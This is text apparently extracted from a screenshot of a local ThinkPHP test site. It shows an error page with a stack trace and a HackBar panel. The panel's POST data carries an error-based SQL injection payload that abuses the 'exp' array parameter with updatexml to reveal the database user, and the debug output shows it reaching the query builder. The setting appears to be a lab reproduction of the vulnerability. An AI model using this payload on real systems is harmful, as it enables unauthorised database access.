 系统发生错误
127.0.0.1/tp/index.php/home/index/test
110%
西电 娱乐 资料 开源 论坛 乌云 知识库 技术贴 ToDo ctf Hack 网址 信息收集 算法练习 编程 工具 靶场 漏洞 src 帮助&经验 英语
D:\phpStudy\PHPTutorial\WWW\tp\ThinkPHP\Library\Think\Db\Driver.class.php:550:
array (size=2)
0 => string 'exp ' (length=4)
1 => string '='111' and updatexml(1,concat(1,(select(user())),1),1)' (length=54)
:(
表达式错误:exp
错误位置
FILE: D:\phpStudy\PHPTutorial\WWW\tp\ThinkPHP\Library\Think\Db\Driver.class.php LINE:
586
TRACE
#0 D:\phpStudy\PHPTutorial\WWW\tp\ThinkPHP\Library\Think\Db\Driver.class.php(586):
E('\xE8\xA1\xA8\xE8\xBE\xBE\xE5\xBC\x8F\xE9\x94\x99\xE8\xAF\xAF...')
#1 D:\phpStudy\PHPTutorial\WWW\tp\ThinkPHP\Library\Think\Db\Driver.class.php(536):
Think\Db\Driver->parseWhereItem('`id`', Array)
#2 D:\phpStudy\PHPTutorial\WWW\tp\ThinkPHP\Library\Think\Db\Driver.class.php(984):
Think\Db\Driver->parseWhere(Array)
#3 D:\phpStudy\PHPTutorial\WWW\tp\ThinkPHP\Library\Think\Db\Driver.class.php(966):
Think\Db\Driver->parseSql('SELECT%DISTINCT...', Array)
#4 D:\phpStudy\PHPTutorial\WWW\tp\ThinkPHP\Library\Think\Db\Driver.class.php(946):
Think\Db\Driver->buildSelectSql(Array)
#5 D:\phpStudy\PHPTutorial\WWW\tp\ThinkPHP\Library\Think\Model.class.php(762):
Think\Db\Driver->select(Array)
查看器 控制台 调试器 网络 样式编辑器 HackBar
Load URL
Split URL
Execute
http://127.0.0.1/tp/index.php/home/index/test
Post data Referer User Agent Cookies Add Header
Clear All
good_name[0]=exp&good_name[1]=='111' and updatexml(1,concat(1,(select(user())),1),1)
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
H Host: 127.0.0.1